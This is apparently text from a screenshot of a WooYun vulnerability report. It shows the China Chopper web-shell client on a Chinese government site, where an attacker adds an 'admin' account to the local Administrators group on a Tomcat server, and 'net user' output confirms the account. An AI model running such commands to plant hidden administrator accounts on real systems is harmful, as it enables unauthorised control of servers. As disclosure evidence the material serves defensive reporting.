 中国菜刀@20100928
http://www.imre.gov.cn/Inspi...
http://www.imre.gov.cn/Inspi...
命令成功完成。
D:\tomcat7\bin\> net localGroup Administrators admin /add
命令成功完成。
D:\tomcat7\bin\> net user admin
用户名 admin
全名
注释
用户的注释
国家(地区)代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2015-7-24 9:42
密码到期 2015-9-5 8:30
密码可更改 2015-7-24 9:42
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Administrators *Users
全局组成员 *None
命令成功完成。
www.wooyun.org